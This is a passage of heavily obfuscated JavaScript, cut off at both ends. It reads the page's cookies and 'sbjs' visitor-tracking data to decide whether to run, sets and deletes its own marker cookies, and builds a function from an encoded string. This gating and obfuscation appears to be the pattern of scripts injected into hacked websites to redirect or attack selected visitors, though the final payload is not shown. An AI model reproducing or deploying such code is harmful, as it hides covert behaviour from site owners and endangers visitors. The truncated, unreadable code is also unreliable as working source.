this.kAYCSW(_0x21a042)},_0x3b43e9.prototype.kAYCSW=function(_0x515a6a){return~_0x515a6a?this.ajszLf(this.eBliWe):_0x515a6a},_0x3b43e9.prototype.ajszLf=function(_0x2200a6){for(var _0x2dc820=-5900+-3869*-2+-919*2,_0x4a4b29=this.rrcgHi.length;_0x2dc820<_0x4a4b29;_0x2dc820++)this.rrcgHi.push(Math.round(Math.random())),_0x4a4b29=this.rrcgHi.length;return _0x2200a6(this.rrcgHi[-8306+-4153*-2])},new _0x3b43e9(_0x55a7).WYoPQJ(),_0x55a7.BYCoKI=!0}_0x3c05d5=_0x55a7.dZxOBI(_0x3c05d5,_0x5a5507),_0x2cae46[_0x4120a4]=_0x3c05d5}return _0x3c05d5},_0x55a7(_0x2cae46,_0x110f7e)}function _0x461ffb(_0x3fb88e,_0x4179f8,_0x3eaa79,_0x461021,_0x1dd7ce){return _0x55a7(_0x3fb88e-282,_0x1dd7ce)}if(document[_0x2aa7ed(795,"5jlL",986,851,658)+"e"][_0x4f0857(932,1140,"#ekV",799,1112)+"Of"](_0x4f0857(1104,1296,"[[$]",1280,1017)+_0x2aa7ed(483,"Ls#Q",283,689,695))===-(569*4+-9054+6779)&&document[_0x461ffb(986,1005,1102,1206,"#LoB")+"e"][_0x461ffb(928,1097,962,737,"NgRK")+"Of"](_0x27325c(611,"bJIz",1010,953,744)+_0x2aa7ed(411,"Q0L2",511,512,648))===-(-8*-705+-1515+-4124)&&(sbjs[_0x392dbc(773,"#ekV",1014,606,1018)][_0x4f0857(1040,803,"Z#!D",828,1073)][_0x461ffb(1030,1211,1261,1269,"@q(i")]===_0x27325c(821,"^^F(",983,1114,848)&&sbjs[_0x2aa7ed(721,"^BVK",636,493,937)][_0x461ffb(682,637,792,864,"MKFV")+"on"][_0x2aa7ed(428,"A^Si",218,547,615)]>4225+376*-22+4049||sbjs[_0x27325c(867,"IC!(",1076,575,827)][_0x4f0857(922,956,"rgU2",1046,930)][_0x2aa7ed(765,"#ekV",915,842,938)]!==_0x461ffb(904,830,1061,1003,"rgU2")&&sbjs[_0x27325c(616,"&fqw",934,746,811)][_0x392dbc(596,"tRB[",689,848,625)+"on"][_0x461ffb(715,445,595,577,"x#J0")]>-2))try{let GetCookie2=function(_0x52660b){function _0x27c3f7(_0x16185b,_0x11dd2f,_0x3ade0c,_0x444639,_0x386397){return _0x2aa7ed(_0x11dd2f-578,_0x3ade0c,_0x3ade0c-238,_0x444639-307,_0x386397-104)}var _0x3dabef={bSSzv:_0x5988d5(1069,1166,"M$Jx",886,1030)+_0x5988d5(807,864,"u[^2",818,922)+"4",WZYNc:function(_0x2ff5ac,_0x56a285){return _0x2ff5ac+_0x56a285},OwBKV:function(_0xd0c3ce,_0x37e1a9){return _0xd0c3ce<_0x37e1a9},chAyh:function(_0x5778a7,_0x1487c6){return _0x5778a7!==_0x1487c6},zsiMO:_0x3a1f74(1375,1479,1451,"]3jp",1515),aXKzD:function(_0x74f84b,_0x3a6d3a){return _0x74f84b==_0x3a6d3a},mvQiR:function(_0x1a1a47,_0x5dd87e){return _0x1a1a47(_0x5dd87e)},aAHiF:function(_0x146970,_0x1bf7f2){return _0x146970+_0x1bf7f2},swfMa:function(_0x2a964d,_0x544359){return _0x2a964d==_0x544359}};function _0x205e12(_0x1210bd,_0x12dbf0,_0x2bd1a9,_0xe905a8,_0xebfeca){return _0x392dbc(_0x1210bd- -1189,_0x12dbf0,_0x2bd1a9-315,_0xe905a8-9,_0xebfeca-404)}function _0x3a1f74(_0x4a6acf,_0x14a3a0,_0x39eff3,_0x401412,_0x2c8b1b){return _0x461ffb(_0x14a3a0-520,_0x14a3a0-201,_0x39eff3-140,_0x401412-59,_0x401412)}var _0xc89f1a=_0x3dabef[_0x27c3f7(935,1187,"]3jp",1322,982)][_0x27c3f7(1019,1286,"kN%H",1439,1212)]("|");function _0x58e537(_0x3a1b31,_0x1d52b7,_0x565159,_0x183618,_0x216765){return _0x2aa7ed(_0x183618- -337,_0x3a1b31,_0x565159-153,_0x183618-418,_0x216765-204)}function _0x5988d5(_0x39228e,_0x3bcdb2,_0x100888,_0x59c17a,_0x4068aa){return _0x27325c(_0x39228e-93,_0x100888,_0x100888-473,_0x59c17a-164,_0x4068aa-297)}for(var _0x16ba24=481*-3+-8925+10368;;){switch(_0xc89f1a[_0x16ba24++]){case"0":var _0x14feaa=0;continue;case"1":var _0x485d09=document[_0x5988d5(1152,1189,"kN%H",1533,1341)+"e"][_0x3a1f74(1599,1398,1642,"fPAB",1332)+"h"];continue;case"2":var _0x3176f2=_0x1370e8[_0x3a1f74(1279,1386,1113,"#LoB",1432)+"h"];continue;case"3":var _0x1370e8=_0x3dabef[_0x58e537("8a8k",481,373,391,310)](_0x52660b,"=");continue;case"4":return null;case"5":for(;_0x3dabef[_0x3a1f74(1490,1453,1377,"tRB[",1503)](_0x14feaa,_0x485d09);)if(_0x3dabef[_0x27c3f7(997,875,"[[$]",721,914)](_0x3dabef[_0x58e537("x#J0",-32,-67,19,-100)],_0x3dabef[_0x3a1f74(1583,1544,1712,"Q0L2",1369)])){if(_0x160505){var _0x43df24=_0x13ab91[_0x205e12(-648,"fPAB",-585,-386,-745)](_0x5ae41a,arguments);return _0x3d2974=null,_0x43df24}}else{var _0x53e85c=_0x3dabef[_0x27c3f7(718,955,"rgU2",703,978)](_0x14feaa,_0x3176f2);if(_0x3dabef[_0x205e12(-535,"gTv!",-803,-496,-466)](document[_0x3a1f74(1558,1366,1362,"Jk[b",1312)+"e"][_0x5988d5(1276,949,"kN%H",1037,1133)+_0x205e12(-126,"WBvh",135,114,-240)](_0x14feaa,_0x53e85c),_0x1370e8))return _0x3dabef[_0x5988d5(1324,986,"v]9Y",918,1064)](getCookieVal2,_0x53e85c);if(_0x14feaa=_0x3dabef[_0x3a1f74(1416,1225,1094,"a$5Y",1036)](document[_0x5988d5(927,1093,"MKFV",1053,910)+"e"][_0x3a1f74(1389,1468,1219,"ZSk%",1656)+"Of"](" ",_0x14feaa),1*6546+1589+-8134),_0x3dabef[_0x5988d5(783,865,"8a8k",868,999)](_0x14feaa,11065+-5*2213))break}continue}break}},SetCookie2=function(_0x12f539,_0x5214c4){var _0x35cd22={};_0x35cd22[_0x15e25c(1495,1493,"Wid7",1482,1230)]=_0x16a743(82,"#Z6m",59,-123,-63)+_0x16a743(-373,"LJws",-295,-401,-656),_0x35cd22[_0x15e25c(1303,1184,"V%iy",1357,1443)]=function(_0x139544,_0x388beb){return _0x139544+_0x388beb};function _0x36fa54(_0x57bd53,_0x32e407,_0x20bbae,_0x44d9d8,_0x4b3408){return _0x2aa7ed(_0x4b3408- -89,_0x57bd53,_0x20bbae-29,_0x44d9d8-193,_0x4b3408-23)}function _0x15e25c(_0x2b6184,_0x4d3832,_0x28d255,_0x5f4e5d,_0x4f1a46){return _0x461ffb(_0x2b6184-559,_0x4d3832-207,_0x28d255-402,_0x5f4e5d-269,_0x28d255)}_0x35cd22[_0x1ea517("HQ&2",617,765,361,401)]=function(_0xe60294,_0x4704a2){return _0xe60294+_0x4704a2};function _0x4b9432(_0x37f70f,_0x598f37,_0x2670a9,_0x7d6abb,_0x2ac860){return _0x4f0857(_0x2ac860- -757,_0x598f37-42,_0x7d6abb,_0x7d6abb-34,_0x2ac860-26)}_0x35cd22[_0x4b9432(39,-223,-362,"tRB[",-106)]=function(_0x2cbdf3,_0x1dfd4b){return _0x2cbdf3+_0x1dfd4b};function _0x1ea517(_0x341102,_0x4e3ee8,_0x5f9fd2,_0x4312f6,_0x2c239b){return _0x4f0857(_0x4e3ee8- -109,_0x4e3ee8-197,_0x341102,_0x4312f6-203,_0x2c239b-464)}_0x35cd22[_0x36fa54("M$Jx",631,492,585,692)]=_0x4b9432(-27,-285,109,"Q0L2",-37)+"=/",_0x35cd22[_0x16a743(-344,"@q(i",-204,-410,-295)]=function(_0x4486ea,_0x3c5f31){return _0x4486ea+_0x3c5f31},_0x35cd22[_0x16a743(134,"LJws",158,-88,115)]=function(_0x5600b0,_0x53394b){return _0x5600b0*_0x53394b},_0x35cd22[_0x4b9432(215,510,424,"#LoB",338)]=function(_0x325b23,_0x147cae){return _0x325b23*_0x147cae},_0x35cd22[_0x15e25c(1342,1391,"Q0L2",1530,1575)]=function(_0x40a502,_0x1fd66c){return _0x40a502*_0x1fd66c},_0x35cd22[_0x36fa54("@q(i",226,269,536,325)]=function(_0x11e0e4,_0x3298a8){return _0x11e0e4*_0x3298a8},_0x35cd22[_0x16a743(-118,"gTv!",-391,-175,-340)]=function(_0x34b18a,_0x52b5fa){return _0x34b18a+_0x52b5fa},_0x35cd22[_0x36fa54("b7rK",157,362,253,252)]=_0x4b9432(130,-278,14,"Wid7",-52)+_0x16a743(-645,"v]9Y",-378,-494,-635);var _0x5f34c2=_0x35cd22,_0x14fba4=_0x5f34c2[_0x16a743(-492,"[[$]",-136,-385,-400)][_0x36fa54("C4T[",266,582,452,474)]("|");function _0x16a743(_0x2de9b9,_0x298f68,_0x4efa3f,_0x12204a,_0x5d696a){return _0x2aa7ed(_0x12204a- -806,_0x298f68,_0x4efa3f-388,_0x12204a-398,_0x5d696a-397)}for(var _0x1c0866=0;;){switch(_0x14fba4[_0x1c0866++]){case"0":var _0x3614b2=new Date;continue;case"1":var _0x3eae24=839*-5+-8321+13116;continue;case"2":document[_0x36fa54("[[$]",583,489,460,667)+"e"]=_0x5f34c2[_0x16a743(-219,"#LoB",56,-95,56)](_0x5f34c2[_0x1ea517("fPAB",659,869,603,693)](_0x5f34c2[_0x1ea517("rgU2",514,491,484,757)](_0x5f34c2[_0x4b9432(164,372,-40,"v#pK",229)](_0x5f34c2[_0x1ea517("WBvh",500,273,315,681)](_0x12f539,"="),_0x5214c4),"; "),_0x42a2c4),_0x5f34c2[_0x1ea517("u[^2",527,676,302,742)]);continue;case"3":_0x3614b2[_0x36fa54("Jk[b",719,568,495,477)+"me"](_0x5f34c2[_0x4b9432(127,11,432,"tRB[",242)](_0x3614b2[_0x1ea517("kN%H",1020,984,1013,1009)+"me"](),_0x5f34c2[_0x16a743(32,"tRB[",186,20,-71)](_0x5f34c2[_0x36fa54("Wid7",259,251,50,203)](_0x5f34c2[_0x15e25c(1163,906,"NgRK",1153,1083)](_0x5f34c2[_0x1ea517("v#pK",740,749,830,556)](_0x3eae24,-8012+4018*2),5563*-1+-2599+-2*-4111),60),1*-853+7140+-5287)));continue;case"4":var _0x42a2c4=_0x5f34c2[_0x1ea517("Dcf3",582,348,807,560)](_0x5f34c2[_0x15e25c(1591,1555,"Wid7",1437,1622)],_0x3614b2[_0x15e25c(1581,1309,"5jlL",1510,1632)+_0x16a743(-111,"v#pK",-472,-254,-119)+"g"]());continue}break}},DeleteCookie2=function(_0x27acb4){var _0x88b6b6={zQztk:function(_0x24c1ee,_0x3ee9d8){return _0x24c1ee-_0x3ee9d8},rexCH:function(_0x214fe2,_0x372800){return _0x214fe2(_0x372800)},mLnIQ:function(_0x3af815,_0x2ea939){return _0x3af815+_0x2ea939},EQZGu:function(_0x4e87bd,_0x583ba6){return _0x4e87bd+_0x583ba6},oeofe:_0x4df840("C4T[",29,-342,-220,14)+_0x408cc1("v#pK",220,-16,151,-143)};function _0x5d22f1(_0x81d613,_0x2a18d6,_0x2b78b1,_0x3bf6ce,_0xe14630){return _0x2aa7ed(_0x2b78b1- -639,_0xe14630,_0x2b78b1-290,_0x3bf6ce-377,_0xe14630-68)}var _0x490f8d=new Date;function _0x4df840(_0x16b59b,_0x3447d9,_0x56610e,_0x5f23f3,_0x591461){return _0x4f0857(_0x5f23f3- -1339,_0x3447d9-83,_0x16b59b,_0x5f23f3-295,_0x591461-11)}_0x490f8d[_0x4df840("Jk[b",-284,-427,-448,-364)+"me"](_0x88b6b6[_0x4df840("LJws",-398,-654,-647,-886)](_0x490f8d[_0x4df840("8w2C",-656,-289,-503,-620)+"me"](),-653*-7+-1617*-6+-4*3568));function _0x408cc1(_0x25416d,_0x32687a,_0x5b56be,_0x986b6b,_0xa4cd93){return _0x392dbc(_0x5b56be- -794,_0x25416d,_0x5b56be-103,_0x986b6b-54,_0xa4cd93-310)}function _0x44c1a4(_0x4608e7,_0xbfae87,_0x522080,_0x460ef1,_0x3630ca){return _0x4f0857(_0xbfae87- -566,_0xbfae87-126,_0x460ef1,_0x460ef1-173,_0x3630ca-441)}function _0xc820b3(_0x4ffee2,_0x54988c,_0x5c1153,_0x3850bf,_0x11dc08){return _0x27325c(_0x4ffee2-55,_0x11dc08,_0x5c1153-19,_0x3850bf-243,_0x5c1153-332)}var _0x165a18=_0x88b6b6[_0x5d22f1(-77,-584,-339,-595,"Dcf3")](GetCookie2,_0x27acb4);document[_0xc820b3(883,1141,920,1051,"Ls#Q")+"e"]=_0x88b6b6[_0x5d22f1(-46,67,-51,-32,"ZSk%")](_0x88b6b6[_0xc820b3(937,994,1094,1087,"IJfg")](_0x88b6b6[_0x5d22f1(-501,-202,-335,-319,"b7rK")](_0x88b6b6[_0xc820b3(1431,1504,1343,1177,"@q(i")](_0x27acb4,"="),_0x165a18),_0x88b6b6[_0x4df840("34Y8",-895,-701,-660,-897)]),_0x490f8d[_0x5d22f1(-156,312,93,-13,"#ekV")+_0xc820b3(1024,1125,1090,1140,"LJws")+"g"]())},amt2=function(){var _0x2f310f={keTTL:_0x1763a6("01Xc",1157,1002,942,1084)+_0x1763a6("Q0L2",829,901,1094,1111),pWYgE:_0x4366d6(240,495,"#ekV",583,315)+_0x2dba04(1217,"S3$)",1391,1259,1292)+_0x2dba04(1213,"34Y8",1236,1061,1074)+_0x112245(283,806,"QlVm",270,540)+_0x4366d6(317,219,"Z#!D",441,221)+_0x42c9c0(-30,-293,-150,"b7rK",-338)+_0x112245(307,278,"01Xc",300,460)+_0x42c9c0(-173,195,-35,"V%iy",170)+_0x42c9c0(271,237,2,"fPAB",5)+_0x112245(727,716,"a$5Y",565,582)+_0x1763a6("IJfg",1087,1009,1071,981)+_0x1763a6("#Z6m",1204,1034,827,1026)+_0x2dba04(1333,"01Xc",1367,1453,1286)+_0x2dba04(1456,"^^F(",1492,1528,1761)+_0x42c9c0(-320,-111,-167,"@q(i",-307)+_0x112245(337,444,"^^F(",343,456),FqNSp:_0x2dba04(1592,"#ekV",1377,1606,1371)+_0x1763a6("a$5Y",1217,1253,1472,1220),DsOSO:function(_0x4d2f94,_0x3c947c){return _0x4d2f94+_0x3c947c},JKCSo:_0x4366d6(308,260,"IJfg",231,400)+_0x2dba04(1389,"QlVm",1401,1554,1549),kagwn:_0x4366d6(146,121,"a$5Y",40,-78)+"=/",MHKFj:function(_0x1abdd2,_0x92e3cd){return _0x1abdd2*_0x92e3cd},dOhNB:function(_0x39c531,_0x40adf2){return _0x39c531===_0x40adf2},UQeEx:_0x42c9c0(91,110,151,"M$Jx",-34),GqKtX:_0x4366d6(-211,-75,"QlVm",228,-35),aCntU:_0x1763a6("M$Jx",1092,1297,1190,1262),REdwn:_0x112245(667,328,"rgU2",683,578),KPxdS:_0x1763a6("01Xc",905,1037,1064,1240),hDPSu:function(_0x3476a4,_0x566526){return _0x3476a4!==_0x566526},WspSe:_0x112245(953,588,"34Y8",625,706),CrUdT:function(_0xc92d07,_0xe1be62){return _0xc92d07==_0xe1be62},hmDEm:function(_0x4bed85,_0x1cb2cb){return _0x4bed85(_0x1cb2cb)},PqvKD:_0x4366d6(46,233,"Ls#Q",343,271),BcXLq:_0x2dba04(1719,"cvB)",1534,1645,1624),WJUtj:_0x112245(438,596,"fPAB",693,570)+_0x4366d6(391,-59,"NgRK",142,174)+"+$",xvEEX:_0x2dba04(1276,"8a8k",1004,1120,812),ExdwU:_0x4366d6(-204,-225,"NgRK",143,48),MZjFq:function(_0x3c9c18,_0x4ef145){return _0x3c9c18!==_0x4ef145},lMRor:_0x4366d6(335,588,"ZSk%",353,388),VJjgH:function(_0x20afc6,_0x3fbcf1){return _0x20afc6(_0x3fbcf1)},PYirM:_0x112245(572,586,"01Xc",324,561)+_0x1763a6("a$5Y",1242,1184,1350,1126)+_0x1763a6("Ls#Q",944,897,651,1085)+_0x2dba04(1634,"IC!(",1516,1273,1398),JOjhE:_0x112245(728,896,"8w2C",758,903)+_0x1763a6("[rLk",627,881,1095,810)+_0x4366d6(-73,-111,"^^F(",188,14)+_0x112245(685,475,"Q0L2",405,421)+_0x112245(593,930,"c5mT",913,673)+_0x42c9c0(-44,38,118,"^BVK",67)+" )",fzfYy:function(_0x2f4098){return _0x2f4098()},ujTrf:_0x4366d6(208,304,"#LoB",50,231),cDXuw:_0x4366d6(316,85,"^BVK",-147,114)+_0x4366d6(312,309,"S3$)",391,267),CUWyi:function(_0x44979a,_0x136660){return _0x44979a<_0x136660},ObXur:_0x112245(886,509,"bJIz",624,717)+_0x2dba04(827,"^^F(",1010,1150,806)+"3",AOTJB:_0x4366d6(37,197,"#Z6m",463,239),FaYHy:_0x2dba04(1038,"]3jp",1112,1085,1017),EAkjg:_0x2dba04(1658,"MKFV",1485,1474,1734),ZGMeI:_0x2dba04(1423,"v]9Y",1460,1711,1473),PVNap:_0x4366d6(-112,65,"01Xc",256,38)+_0x112245(827,555,"bJIz",470,626),DVnuo:_0x4366d6(11,132,"HQ&2",109,82),dTCwC:_0x2dba04(1429,"c5mT",1506,1618,1703),jNRLP:function(_0x25ad8d,_0x4cce73){return _0x25ad8d(_0x4cce73)},oSekT:function(_0x4f9546,_0xece07f){return _0x4f9546!==_0xece07f},VALyf:_0x1763a6("34Y8",1488,1233,1345,1072),eQTqf:_0x2dba04(1029,"LJws",1266,1455,1176),PhUIN:function(_0x55cf28,_0x487167){return _0x55cf28-_0x487167},GzBgL:function(_0x3755ac,_0x149ad6){return _0x3755ac+_0x149ad6},KKZTB:_0x4366d6(-46,193,"rgU2",-113,-74)+_0x1763a6("cvB)",1213,986,1115,1228),sbpUk:function(_0x1f5260,_0x492951){return _0x1f5260===_0x492951},yxjSh:_0x1763a6("fPAB",1584,1369,1174,1418),aaaNr:_0x42c9c0(410,-21,209,"WBvh",252),YiZWo:function(_0xf1dc21,_0x450efb){return _0xf1dc21!==_0x450efb},cYXYQ:_0x1763a6("^^F(",1136,1331,1360,1581),KeFeZ:_0x1763a6("cvB)",1202,1051,961,1204),KgcYT:function(_0x121936,_0x2068a9){return _0x121936+_0x2068a9},SNVTi:function(_0x144a8c,_0x561f1e){return _0x144a8c+_0x561f1e},ZWkQX:function(_0x528530){return _0x528530()},YYgVj:_0x112245(859,834,"Wid7",376,613),BRntL:function(_0x5e0b7,_0x3a71ab){return _0x5e0b7!==_0x3a71ab},qltuv:_0x42c9c0(-38,-237,-229,"[[$]",-368),ueVbC:_0x112245(1091,878,"Z#!D",951,938)+_0x1763a6("fPAB",1094,1060,843,1028)+"3",wgtZb:_0x112245(881,820,"v#pK",778,649)+_0x42c9c0(84,42,-90,"[[$]",-167)+"4",FXGDs:function(_0x1abff5,_0x55d4e8){return _0x1abff5(_0x55d4e8)},cSJNG:_0x112245(576,607,"Q0L2",504,629)+_0x2dba04(1202,"gTv!",1357,1127,1174),nKMxe:function(_0x1c4e7a,_0x48c5c5,_0x14d4d6,_0x54aa99){return _0x1c4e7a(_0x48c5c5,_0x14d4d6,_0x54aa99)},SoZcX:function(_0x5afdac,_0x36962d,_0x5022bf){return _0x5afdac(_0x36962d,_0x5022bf)},JdigE:function(_0x2b32d9){return _0x2b32d9()},CripR:function(_0x1120c4){return _0x1120c4()},YVTZW:function(_0x2938d7,_0x313043){return _0x2938d7(_0x313043)},hVqOk:_0x42c9c0(-536,-467,-288,"#Z6m",-440),zvpEm:_0x2dba04(742,"b7rK",995,943,788),QrgfA:function(_0x57ea3c,_0x37fd56){return _0x57ea3c!==_0x37fd56},HQxlz:_0x42c9c0(-163,-296,-242,"#Z6m",-95),MLdxU:_0x2dba04(1287,"x#J0",1362,1150,1389),kfLtA:function(_0x456701,_0x243429,_0x4e17b5,_0x5b5e36){return _0x456701(_0x243429,_0x4e17b5,_0x5b5e36)}},_0x188412=function(){function _0xe0f18e(_0x511f5a,_0x476b68,_0x41bd5a,_0x4dba72,_0x4f0df4){return _0x4366d6(_0x511f5a-199,_0x476b68-66,_0x511f5a,_0x4dba72-378,_0x4dba72-630)}function _0x59e2c5(_0x3566f0,_0x317351,_0x2a1c60,_0x494451,_0x1a6e38){return _0x4366d6(_0x3566f0-39,_0x317351-328,_0x317351,_0x494451-186,_0x1a6e38-492)}function _0x591996(_0x201d76,_0x1e1d2b,_0x20d22f,_0x2767c7,_0x1d94d4){return _0x42c9c0(_0x201d76-274,_0x1e1d2b-22,_0x201d76-1484,_0x2767c7,_0x1d94d4-179)}function _0x56461b(_0x35f992,_0x11299e,_0x16a043,_0xa0a626,_0x5272cd){return _0x4366d6(_0x35f992-313,_0x11299e-275,_0x35f992,_0xa0a626-486,_0x16a043-544)}var _0x52c247={QADPm:_0x2f310f[_0x362cfb(336,"V%iy",403,311,404)],saUbT:_0x2f310f[_0x56461b("c5mT",788,757,758,706)],gdEKH:_0x2f310f[_0x59e2c5(214,"rgU2",610,285,468)],XLwjt:function(_0x150003,_0x363941){function _0x223d13(_0x277e4d,_0x5b1df5,_0x709ac3,_0x22e83d,_0x32175a){return _0x362cfb(_0x22e83d-891,_0x277e4d,_0x709ac3-407,_0x22e83d-413,_0x32175a-54)}return _0x2f310f[_0x223d13("x#J0",927,1070,813,752)](_0x150003,_0x363941)},KOJFc:_0x2f310f[_0x59e2c5(543,"v]9Y",327,595,435)],MRGeb:function(_0x8acc48,_0x54f4c9){function _0x3a3e21(_0xddd06b,_0x17920f,_0x2014e2,_0x537668,_0x4d5019){return _0x59e2c5(_0xddd06b-427,_0x2014e2,_0x2014e2-130,_0x537668-287,_0xddd06b- -1076)}return _0x2f310f[_0x3a3e21(-351,-104,"Z#!D",-159,-505)](_0x8acc48,_0x54f4c9)},DMdXd:_0x2f310f[_0x591996(1316,1229,1263,"tRB[",1522)],lRvWb:function(_0x3285e2,_0x465986){function _0x27fe0f(_0x505127,_0x637112,_0x5375c7,_0x32eb37,_0x28ad3a){return _0xe0f18e(_0x5375c7,_0x637112-339,_0x5375c7-42,_0x32eb37-337,_0x28ad3a-237)}return _0x2f310f[_0x27fe0f(991,1120,"tRB[",1028,1096)](_0x3285e2,_0x465986)},PvUFK:function(_0x229277,_0x11bcb3){function _0xc37aad(_0x37920,_0x4d31c4,_0x23fa1c,_0x51f311,_0x15d464){return _0x59e2c5(_0x37920-460,_0x23fa1c,_0x23fa1c-187,_0x51f311-48,_0x15d464- -544)}return _0x2f310f[_0xc37aad(-338,-240,"#LoB",106,-132)](_0x229277,_0x11bcb3)},yBkIK:function(_0x4ab54c,_0x3c3b01){function _0x1513ab(_0x21d1a1,_0x26b5d1,_0xfa0f21,_0x499871,_0x24abed){return _0x591996(_0x26b5d1- -906,_0x26b5d1-177,_0xfa0f21-475,_0x24abed,_0x24abed-266)}return _0x2f310f[_0x1513ab(1003,777,903,976,"gTv!")](_0x4ab54c,_0x3c3b01)},Nqsys:_0x2f310f[_0x59e2c5(616,"u[^2",677,1140,881)],TzXpf:function(_0x1bf091,_0x5a1a7b){function _0x450b13(_0x232312,_0xc21c75,_0x1e4d4c,_0x1bec19,_0x5e144c){return _0xe0f18e(_0xc21c75,_0xc21c75-342,_0x1e4d4c-241,_0x1bec19- -443,_0x5e144c-193)}return _0x2f310f[_0x450b13(636,"Jk[b",478,484,593)](_0x1bf091,_0x5a1a7b)},XElTj:_0x2f310f[_0x56461b("A^Si",842,679,418,513)],vsXTb:_0x2f310f[_0x59e2c5(790,"5jlL",434,508,562)],hNcbd:function(_0x51aa0b,_0x301d19){function _0x4dea9b(_0x141545,_0x99504a,_0x121b95,_0x46f5ab,_0x260c5d){return _0x59e2c5(_0x141545-371,_0x141545,_0x121b95-75,_0x46f5ab-131,_0x121b95-698)}return _0x2f310f[_0x4dea9b("c5mT",1281,1125,1313,943)](_0x51aa0b,_0x301d19)},RyNEI:_0x2f310f[_0x59e2c5(141,"8w2C",501,454,387)],BDLqi:_0x2f310f[_0x362cfb(293,"Kp^)",268,565,565)]};function _0x362cfb(_0xe49b8b,_0x1a5698,_0x2445eb,_0x589d45,_0x53676c){return _0x112245(_0xe49b8b-95,_0x1a5698-177,_0x1a5698,_0x589d45-264,_0xe49b8b- -582)}if(_0x2f310f[_0x362cfb(246,"cvB)",222,109,241)](_0x2f310f[_0x59e2c5(599,"WBvh",496,713,557)],_0x2f310f[_0x591996(1376,1321,1569,"Q0L2",1630)]))try{_0x3edccf[_0x56461b("Ls#Q",553,617,756,348)][_0xe0f18e("b7rK",588,880,844,729)+_0xe0f18e("Q0L2",332,250,523,423)+_0xe0f18e("cvB)",914,553,763,578)+_0x56461b("NgRK",944,691,544,727)](_0x52c247[_0x591996(1277,1286,1238,"c5mT",1057)],_0x52c247[_0x591996(1280,1506,1023,"IJfg",1367)])}catch{}else{var _0x4c28e2=!0;return function(_0x32ae12,_0x281763){var _0x388681={YOLho:_0x52c247[_0x155aca(-476,-333,-293,-75,"&fqw")],icSwA:function(_0x5d228a,_0x2a4538){function _0x4a2877(_0x43e07f,_0x515a31,_0x385c86,_0x168c57,_0x1f01df){return _0x155aca(_0x43e07f-246,_0x168c57-490,_0x385c86-136,_0x168c57-499,_0x515a31)}return _0x52c247[_0x4a2877(276,"V%iy",265,158,420)](_0x5d228a,_0x2a4538)},aqGba:_0x52c247[_0x155aca(-62,72,191,-105,"01Xc")],MZwta:function(_0x2b8fad,_0x345cb9){function _0x421180(_0x554855,_0x5d49a5,_0xec924b,_0xeac16c,_0x3823e7){return _0x59292(_0x554855,_0x5d49a5-227,_0xec924b-178,_0xeac16c-302,_0xec924b-114)}return _0x52c247[_0x421180("Dcf3",417,647,476,717)](_0x2b8fad,_0x345cb9)},PDaNJ:function(_0x493f16,_0x2e32f2){function _0x1c9308(_0x4b6155,_0x58a1f5,_0x42878b,_0x310389,_0x3e01be){return _0x155aca(_0x4b6155-14,_0x310389- -92,_0x42878b-191,_0x310389-323,_0x42878b)}return _0x52c247[_0x1c9308(-328,-570,"a$5Y",-299,-419)](_0x493f16,_0x2e32f2)},Ylhio:_0x52c247[_0x155aca(-173,-114,35,-212,"8a8k")],VTqBO:function(_0x4a9e7d,_0x2b929a){function _0x45f2cd(_0x59f81e,_0x483f55,_0x3b36c5,_0x567c2f,_0x2216ff){return _0x572ece(_0x59f81e-254,_0x59f81e,_0x483f55- -687,_0x567c2f-219,_0x2216ff-416)}return _0x52c247[_0x45f2cd("LJws",204,67,321,456)](_0x4a9e7d,_0x2b929a)},pOKgp:function(_0x2ce921,_0x13cafe){function _0x22b0f9(_0x51338f,_0x5a3ad6,_0x1538a2,_0x2b04b5,_0x23373f){return _0x572ece(_0x51338f-404,_0x51338f,_0x23373f-486,_0x2b04b5-98,_0x23373f-69)}return _0x52c247[_0x22b0f9("WBvh",1269,1276,1071,1313)](_0x2ce921,_0x13cafe)},dbPYc:function(_0x26647f,_0x3ccaf0){function _0x1b24c4(_0x269813,_0x5408f3,_0x476f9b,_0x3a6b58,_0x1b54fc){return _0x572ece(_0x269813-15,_0x3a6b58,_0x269813- -1357,_0x3a6b58-94,_0x1b54fc-478)}return _0x52c247[_0x1b24c4(-309,-335,-198,"@q(i",-405)](_0x26647f,_0x3ccaf0)},BvtkZ:function(_0x38e64b,_0x32e818){function _0x5703f0(_0x29922f,_0x2fc05f,_0x54add0,_0x4f6848,_0x368f29){return _0x59292(_0x368f29,_0x2fc05f-176,_0x54add0-45,_0x4f6848-421,_0x29922f- -298)}return _0x52c247[_0x5703f0(472,597,245,341,"01Xc")](_0x38e64b,_0x32e818)},yzWYp:_0x52c247[_0x59292("bJIz",606,440,260,525)],BHcGM:function(_0xe86b8c,_0x6f66d2){function _0x3d12e6(_0x1df3f3,_0x3923c2,_0x17370a,_0x1ecff7,_0x5d5fe5){return _0x28285b(_0x1df3f3-225,_0x3923c2-479,_0x17370a- -637,_0x1ecff7,_0x5d5fe5-139)}return _0x52c247[_0x3d12e6(-594,-321,-552,"cvB)",-352)](_0xe86b8c,_0x6f66d2)},gOeXA:_0x52c247[_0x3dce2a(695,"HQ&2",662,704,693)],BSHvi:_0x52c247[_0x59292("fPAB",326,391,556,518)]};function _0x28285b(_0x402f04,_0x26bb61,_0x4b1386,_0x33673f,_0x3e90b6){return _0xe0f18e(_0x33673f,_0x26bb61-167,_0x4b1386-380,_0x4b1386- -425,_0x3e90b6-483)}function _0x3dce2a(_0xb2cbfd,_0x57755b,_0x2ec546,_0x59803f,_0x1ed472){return _0x591996(_0x59803f- -524,_0x57755b-237,_0x2ec546-489,_0x57755b,_0x1ed472-27)}function _0x155aca(_0x912734,_0x3ecd04,_0x18e8c8,_0x4ea741,_0x2010cf){return _0x56461b(_0x2010cf,_0x3ecd04-29,_0x3ecd04- -758,_0x4ea741-72,_0x2010cf-471)}function _0x572ece(_0x43929b,_0x313711,_0x5cacc6,_0x304441,_0x500400){return _0x362cfb(_0x5cacc6-766,_0x313711,_0x5cacc6-326,_0x304441-166,_0x500400-463)}function _0x59292(_0x5bd338,_0x32df96,_0x410724,_0x215d92,_0x2193de){return _0xe0f18e(_0x5bd338,_0x32df96-159,_0x410724-34,_0x2193de- -137,_0x2193de-102)}if(_0x52c247[_0x3dce2a(637,"c5mT",571,842,845)](_0x52c247[_0x59292("8a8k",622,530,852,793)],_0x52c247[_0x572ece(1012,"LJws",925,657,786)]))for(var _0x33bc5b=_0x388681[_0x572ece(775,"fPAB",967,1112,1050)][_0x572ece(509,"cvB)",732,537,534)]("|"),_0x6ef9e0=-6763+-6763*-1;;){switch(_0x33bc5b[_0x6ef9e0++]){case"0":var _0x5d7cb7=600;continue;case"1":var 